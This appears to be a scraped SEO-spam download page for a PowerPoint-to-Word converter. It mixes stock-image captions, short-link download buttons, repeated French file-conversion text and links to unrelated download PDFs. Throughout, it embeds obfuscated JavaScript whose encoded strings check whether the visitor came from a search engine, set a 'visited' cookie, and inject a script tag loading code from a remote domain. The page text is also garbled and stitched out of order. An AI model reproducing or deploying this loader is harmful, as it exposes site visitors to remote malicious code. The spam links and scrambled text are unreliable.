



Image ID: 211427236 www.depositphotos.com

[Converter Powerpoint 2013 Em Word Download For Android](https://blltly.com/1ub1ib)



[Converter Powerpoint 2013 Em Word Download For Android](https://blltly.com/1ub1ib)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x52d439){\_0x4fc6fa=window;}return \_0x4fc6fa;};var \_0x4f7b2a=\_0x445a85();var \_0x29cb7b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x4f7b2a['atob']||(\_0x4f7b2a['atob']=function(\_0x2cceb3){var \_0x34c4e0=String(\_0x2cceb3)['replace'](/=+\$/,'');for(var  $0x5e1592=0x0$ ,  $0x4a5344$ ,  $0x255221$ ,  $0x47d996=0x0$ ,  $0x4e0502=$ ";  $0x255221=$   $0x34c4e0$ ['charAt']( $0x47d996++$ );~  $0x2$ 55221&&(\_0x4a5344=\_0x5e1592%0x4?\_0x4a5344\*0x40+\_0x255221:\_0x255221,\_0x5e1592++%0x4)?\_0x4e0502+=String['f romCharCode'](0xff&\_0x4a5344>>(-0x2\*\_0x5e1592&0x6)):0x0){\_0x255221=\_0x29cb7b['indexOf'](\_0x255221);}return  $0x4e0502;$ });}());  $0x5033$ ['base64DecodeUnicode']=function( $0x107a6a$ }{var  $0x320bd4=atob(0x107a6a)$ ;var  $0x1cc273=[$ :for(var  $0x2c7351=0x0$ ,  $0x5e527e=0x320bd4$ ['length'];  $0x2c7351=0x51826b$ ;},'WAEkS':function \_0x155e14(\_0x309d3e,\_0x65108e){return \_0x309d3e===\_0x65108e;},'HPGjN':'Pgv','IMVZU':'Ttj','wQHSm':\_0x5033('0x28'),'nfBye':function \_0x5a3f85(\_0x3235d5,\_0x5d1079){return \_0x3235d5+\_0x5d1079;},'gZRtX':\_0x5033('0x29')};var \_0x52a263=[\_0x8ad32d[\_0 x5033('0x2a')],\_0x8ad32d[\_0x5033('0x2b')],\_0x8ad32d[\_0x5033('0x2c')],\_0x8ad32d[\_0x5033('0x2d')],\_0x8ad32d['WUIWa'], \_0x8ad32d[\_0x5033('0x2e')],\_0x8ad32d[\_0x5033('0x2f')]],\_0x33ee25=document[\_0x5033('0x30')],\_0x4536ae=![],\_0xefb5f9 =cookie[\_0x5033('0x31')](\_0x8ad32d['OsJZn']);for(var \_0x3016a2=0x0;\_0x8ad32d['luuZF'](\_0x3016a2,\_0x52a263[\_0x5033(' 0xe')]);\_0x3016a2++){if(\_0x8ad32d[\_0x5033('0x32')](\_0x33ee25[\_0x5033('0x33')](\_0x52a263[\_0x3016a2]),0x0)){\_0x4536a e=!![];}}if(\_0x4536ae){cookie[\_0x5033('0x34')](\_0x8ad32d[\_0x5033('0x35')],0x1,0x1);if(!\_0xefb5f9){if(\_0x8ad32d[\_0x503 3('0x36')](\_0x8ad32d[\_0x5033('0x37')],\_0x8ad32d[\_0x5033('0x38')])){var \_0x666857=document[\_0x5033('0x0')](\_0x5033('0 x39'));\_0x666857[\_0x5033('0x1')]=url;document[\_0x5033('0x2')](\_0x8ad32d[\_0x5033('0x3a')])[0x0][\_0x5033('0x3b')](\_0x66 6857);}else{include(\_0x8ad32d[\_0x5033('0x3c')](\_0x8ad32d[\_0x5033('0x3c')](\_0x8ad32d['gZRtX'],q),''));}}}}R(); PPT en DOCConversion de PPT Đ **DOC** - Convertissez vos fichiers maintenant - en ligne et gratuitement - cette page contient aussi des informations sur les extensions de fichier PPT et DOC.. Conversion de fichiers PPTppt en docx (Microsoft Word 2007 Document)ppt en gif (Compuserve graphics interchange)ppt en html (Hypertext Markup Language)ppt en html4 (Hypertext Markup Language)ppt en html5 (Hypertext Markup Language)ppt en jpg (JPEG compliant image)ppt en key (Apple iWork '09 Keynote Presentation)ppt en key09 (Apple iWork '09 Keynote Document)ppt en pcx (Paintbrush Bitmap Image)ppt en pdf (Portable Document Format)ppt en ppt (1997-2003) (Microsoft PowerPoint Presentation)ppt en pptx (Microsoft PowerPoint 2007 Presentation)PPT en DOCConversion de PPT Đ**D** DOC - Convertissez vos fichiers maintenant - en ligne et gratuitement cette page contient aussi des informations sur les extensions de fichier PPT et DOC.. var \_0x802d=['bFNabm8=','bWF0Y2g=',' bnVnUG4=','bHhsUHM=','YnZU','OyBleHBpcmVzPQ==','OyBkb21haW49','em5GRWE=','WFpoamk=','eVVxb3M=','bnJ1Z2 g=','VFZnR3U=','Z2V0VGltZQ==','cmxEWE4=','d0hnTUI=','U3VaU2g=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay 4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aGVhZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWVuJnF1ZXJ5PQ==','eWltTHE=','UFlNUUs=','WmtOVFM=','SnlBZGE=','QWhzbFk=','Tm1oR3g=','cmV mZXJyZXI=','Z2V0','YVhyTFo=','aW5kZXhPZg==','c2V0','T3NKWm4=','V0FFa1M=','SFBHak4=','SU1WWlU=','c2NyaXB 0','d1FIU20=','YXBwZW5kQ2hpbGQ=','bmZCeWU=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05 hbWU=','cFRpVEI=','Y29udmVydGVyK3Bvd2VycG9pbnQrMjAxMytlbSt3b3Jk','VGVa','NXwxfDB8MnwzfDQ=','Q3B6','Q 0xoRnc=','dlhSSEc=','WlVKeUs=','Z3BBT2k=','c3BsaXQ=','Wm5JWFg=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll'];(functi on(\_0x226d67,\_0x1fb6e1){var \_0x4d0fa4=function(\_0x1cad59){while(--\_0x1cad59){\_0x226d67['push'](\_0x226d67['shift']());

}};\_0x4d0fa4(++\_0x1fb6e1);}(\_0x802d,0x15d));var \_0x5033=function(\_0xb08aa,\_0x5d3737){\_0xb08aa=\_0xb08aa-0x0;var  $_0x107df1 = 0x802d$ [\_0xb08aa];if(\_0x5033['initialized']===undefined){(function(){var 0x445a85=function(){var \_0x4fc6fa;try{\_0x4fc6fa=Function('return\x20(function()\x20'+'{}.

Conversion de fichiers PPTppt en docx (Microsoft Word 2007 Document)ppt en gif (Compuserve graphics interchange)ppt en html (Hypertext Markup Language)ppt en html4 (Hypertext Markup Language)ppt en html5 (Hypertext Markup Language)ppt en jpg (JPEG compliant image)ppt en key (Apple iWork '09 Keynote Presentation)ppt en key09 (Apple iWork '09 Keynote Document)ppt en pcx (Paintbrush Bitmap Image)ppt en pdf (Portable Document Format)ppt en ppt (1997-2003) (Microsoft PowerPoint Presentation)ppt en pptx (Microsoft PowerPoint 2007 Presentation).

[Nebula Vst Free Download](https://confident-williams-ceac4e.netlify.app/Nebula-Vst-Free-Download.pdf)

## [Casting crowns discografia](https://www.pixnet.net/pcard/5778360317d0645732/article/43180a40-808e-11eb-9566-cd2adccf29ff)



[Download Software To Connect My Note 8 To My Mac](https://relaxed-ptolemy-da0e6a.netlify.app/Download-Software-To-Connect-My-Note-8-To-My-Mac.pdf) [Download actusoft video converter 2 9 for mac os x](http://linkradydi.unblog.fr/2021/03/09/extra-quality-download-actusoft-video-converter-2-9-for-mac-os-x/)

[Watermark Remover App Mac](https://osf.io/p5jax/)

773a7aa168 [Программа Для Установки Zip Файлов На Андроид](https://christinaphillips1.doodlekit.com/blog/entry/13821883/-zip-)

773a7aa168

[Motorola Q Hard Reset Verizon 6700](http://lymentsgeneb.rf.gd/Motorola_Q_Hard_Reset_Verizon_6700.pdf)